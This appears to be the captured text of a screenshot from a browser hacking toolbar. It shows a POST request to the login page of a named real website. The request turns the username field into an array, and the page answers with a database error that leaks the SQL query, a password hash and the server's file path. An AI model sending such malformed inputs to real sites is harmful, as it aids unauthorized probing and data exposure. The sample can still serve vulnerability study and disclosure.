 m.yaofang.cn/user/doLogin
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://m.yaofang.cn/user/doLogin
Split URL
Execute
Enable Post data Enable Referrer
Post data
btnRegister=%E7%99%BB%E9%99%86&go=&logintype=0&password=bma123&username[]=433639943@@qq.com
A Database Error Occurred
Error Number: 1054
Unknown column 'Array' in 'where clause'
SELECT * FROM (`user`) WHERE `username` = Array AND `password` = '2da20caab7a8937b9a3bc85a079a193e'
Filename: /apache/htdocs/yfsite_wap/n/application/wap/models/usersmodel.php
Line Number: 97